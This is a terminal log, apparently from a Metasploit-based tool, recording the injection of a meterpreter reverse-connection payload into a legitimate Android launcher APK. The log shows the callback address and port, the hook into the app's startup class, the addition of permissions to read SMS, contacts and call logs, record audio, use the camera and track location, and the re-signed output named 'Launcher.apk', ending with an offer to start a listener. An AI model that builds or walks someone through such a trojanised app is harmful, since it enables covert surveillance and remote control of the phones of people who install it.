 Enter your Local IP or Portforwarding domain: 192.168.8.110
Enter your LocalPort or PortForwardingPort : 4444
Enter a name of the Final name of the APK: Launcher
Injecting Payload to APK, please wait...
Using APK template: /storage/8166-1213/Embed/com.teslacoilsw.launcher_v5.5-b
eta8-54909_Android-4.1.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from t
he payload
[-] No arch selected, selecting arch: dalvik from the payload
[*] Creating signing key and keystore..
[*] Decompiling original APK..
[*] Decompiling payload APK..
[*] Locating hook point..
[*] Adding payload as package com.teslacoilsw.launcher.ligxv
[*] Loading /tmp/d20211013-20260-kt1bvz/original/smali/com/android/launcher3
/LauncherApplication.smali and injecting payload..
[*] Poisoning the manifest with meterpreter permissions..
[*] Adding <uses-permission android:name="android.permission.READ_SMS"/>
[*] Adding <uses-permission android:name="android.permission.ACCESS_FINE_LOC
ATION"/>
[*] Adding <uses-permission android:name="android.permission.READ_CONTACTS"/
>
[*] Adding <uses-permission android:name="android.permission.RECORD_AUDIO"/>
[*] Adding <uses-permission android:name="android.permission.RECORD_AUDIO"/>
[*] Adding <uses-permission android:name="android.permission.READ_PHONE_STAT
E"/>
[*] Adding <uses-permission android:name="android.permission.WRITE_SETTINGS"
/>
[*] Adding <uses-permission android:name="android.permission.CHANGE_WIFI_STA
TE"/>
[*] Adding <uses-permission android:name="android.permission.RECEIVE_BOOT_CO
MPLETED"/>
[*] Adding <uses-permission android:name="android.permission.RECEIVE_SMS"/>
[*] Adding <uses-permission android:name="android.permission.WRITE_CONTACTS"
/>
[*] Adding <uses-permission android:name="android.permission.SEND_SMS"/>
[*] Adding <uses-permission android:name="android.permission.READ_CALL_LOG"/
>
[*] Adding <uses-permission android:name="android.permission.CAMERA"/>
[*] Adding <uses-permission android:name="android.permission.ACCESS_COARSE_L
OCATION"/>
[*] Adding <uses-permission android:name="android.permission.WRITE_CALL_LOG"
/>
[*] Rebuilding apk with meterpreter injection as /tmp/d20211013-20260-kt1bvz
/output.apk
[*] Signing /tmp/d20211013-20260-kt1bvz/output.apk
[*] Aligning /tmp/d20211013-20260-kt1bvz/output.apk
Payload size: 8752257 bytes
Payload Injected to APK remote-payload directory as Launcher.apk
Do you want to open Multi Handler Listener for the above generated payload?
(y or n) :